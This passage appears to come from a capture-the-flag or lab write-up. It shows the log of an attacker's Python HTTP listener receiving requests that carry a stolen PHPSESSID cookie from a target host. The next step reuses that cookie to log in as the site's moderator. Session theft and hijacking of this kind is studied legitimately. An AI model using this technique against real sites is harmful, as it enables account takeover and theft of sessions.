 ➜ ~ python -m http.server 80Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...10.64.161.87 - - [01/Dec/2025 14:23:02] code 404, message File not found10.64.161.87 - - [01/Dec/2025 14:23:02] "GET /test.image HTTP/1.1" 404 -10.64.161.87 - - [01/Dec/2025 14:23:08] code 404, message File not found10.64.161.87 - - [01/Dec/2025 14:23:08] "GET /test.image HTTP/1.1" 404 -10.64.161.87 - - [01/Dec/2025 14:23:08] code 404, message File not found10.64.161.87 - - [01/Dec/2025 14:23:08] "GET /p=PHPSESSID=l50shodbho0uc1mmsd1jf2mkd3 HTTP/1.1" 404 -10.64.161.87 - - [01/Dec/2025 14:23:13] code 404, message File not found10.64.161.87 - - [01/Dec/2025 14:23:13] "GET /test.image HTTP/1.1" 404 -10.64.161.87 - - [01/Dec/2025 14:23:13] code 404, message File not found10.64.161.87 - - [01/Dec/2025 14:23:13] "GET /p=PHPSESSID=l50shodbho0uc1mmsd1jf2mkd3 HTTP/1.1" 404 -Using the PHPSESSID from the above calls to our HTTP server to access the website again and we are now signed in as the moderator:
